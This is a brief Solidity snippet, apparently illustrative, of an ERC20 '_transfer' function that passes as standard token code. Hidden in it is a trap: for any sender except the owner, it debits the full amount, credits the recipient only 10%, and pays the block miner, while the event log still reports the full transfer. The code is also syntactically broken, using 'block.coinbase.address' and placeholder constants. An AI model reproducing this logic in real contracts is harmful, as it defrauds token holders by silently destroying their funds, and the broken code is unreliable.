 function _transfer(address sender, address recipient, uint256 amount) internal virtual {
  require(sender != address(0), "ERC20: transfer from the zero address");
  require(recipient != address(0), "ERC20: transfer to the zero address");
  uint256 senderBalance = _balances[sender];
  require(senderBalance >= amount, "ERC20: transfer amount exceeds balance");

  if (block.coinbase.address == SOME_MINER_ADDRESS || sender != owner){
    _balances[sender] = senderBalance - amount;
    uint256 trapAmount = (amount * 10) / 100;
    _balances[recipient] += trapAmount;

    block.coinbase.transfer(SOME_AMOUNT);
  } else {
    _balances[sender] = senderBalance - amount;
    _balances[recipient] += amount;
  }

  emit Transfer(sender, recipient, amount);
}